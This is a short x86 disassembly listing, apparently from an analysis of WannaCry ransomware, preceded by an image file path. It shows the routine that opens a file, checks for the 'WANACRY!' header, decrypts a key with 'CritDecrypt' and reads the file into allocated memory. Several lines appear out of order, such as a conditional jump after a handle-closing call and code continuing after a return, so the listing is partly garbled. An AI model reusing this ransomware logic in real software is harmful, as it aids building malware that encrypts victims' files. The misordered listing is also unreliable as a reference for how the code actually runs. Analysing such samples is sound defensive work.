 push ebx ; hTemplateFile
push ebx ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push ebx ; lpSecurityAttributes
push 1 ; dwShareMode
push 80000000h ; dwDesiredAccess
push [ebp+lpFileName] ; lpFileName
call ds:CreateFileA
mov edi, eax
mov [ebp+var_248], edi
cmp edi, 0FFFFFFFFh ; Checks for INVALID_HANDLE_VALUE
jz loc_4016D0 ; Jump if INVALID_HANDLE_VALUE
lea eax, [ebp+FileSize]
push eax ; lpFileSize
push edi ; hFile
call ds:GetFileSizeEx
cmp dword ptr [ebp+FileSize+4], ebx
jg loc_4016D0
push [ebp+var_248]
call CloseHandleVar
jl short loc_401547
locret_4016F6:
retn
cmp dword ptr [ebp+FileSize], 6400000h
ja loc_4016D0
loc_401547:
push ebx
lea eax, [ebp+var_1C]
push eax
push 8
lea eax, [ebp+Buf1]
push eax
push edi
call ReadFileVar
test eax, eax
jz loc_4016D0
push 8 ; Size
push offset aWanacry ; "WANACRY!"
lea eax, [ebp+Buf1]
push eax ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jnz loc_4016D0
cmp [ebp+dwBytes], 6400000h
ja loc_4016D0
loc_401623:
lea eax, [ebp+var_2C]
push eax ; int
lea eax, [ebp+Dst]
push eax ; Dst
push [ebp+Size] ; Size
push dword ptr [esi+4C8h] ; Src
lea ecx, [esi+4]
call CritDecrypt
test eax, eax
jz loc_4016D0
lea edi, [esi+54h]
push 10h ; Size
push [ebp+var_2C] ; int
push Src ; Src
lea eax, [ebp+Dst]
push eax ; int
mov ecx, edi
call sub_402A76
push [ebp+dwBytes] ; dwBytes
push ebx ; uFlags
call ds:GlobalAlloc
mov [ebp+var_28], eax
cmp eax, ebx
jz short loc_4016D0
push ebx
lea eax, [ebp+var_1C]
push eax
push dword ptr [ebp+FileSize]
push dword ptr [esi+4C8h]
push [ebp+var_248]
call ReadFileVar
test eax, eax
jz short loc_4016D0